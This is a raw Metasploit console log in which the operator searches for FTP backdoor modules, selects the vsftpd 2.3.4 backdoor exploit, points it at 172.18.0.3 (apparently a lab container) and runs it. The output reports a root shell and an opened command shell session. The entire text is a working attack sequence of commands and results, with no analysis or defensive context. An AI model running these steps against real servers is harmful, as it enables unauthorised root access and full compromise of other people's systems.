 ########        ###
                      #########        #####
                    ############      ######
                   ########      #########
                     #####       ########
                       ###       #########
                      ######    ############
                     #######################
                     #   #   ###  #   #   ##
                     ########################
                      ##     ##   ##     ##
                            https://metasploit.com
       =[ metasploit v6.3.55-dev                          ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post       ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ftp backdoor
Matching Modules
================
   #  Name                                    Disclosure Date  Rank       Check  Description
   -  ----                                    ---------------  ----       -----  -----------
   0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command Execution
   1  exploit/unix/ftp/vsftpd_234_backdoor    2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.18.0.3
RHOSTS => 172.18.0.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.18.0.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.18.0.3:21 - USER: 331 Please specify the password.
[+] 172.18.0.3:21 - Backdoor service has been spawned, handling...
[+] 172.18.0.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.18.0.4:36005 -> 172.18.0.3:6200) at 2024-03-15 00:02:23 +0000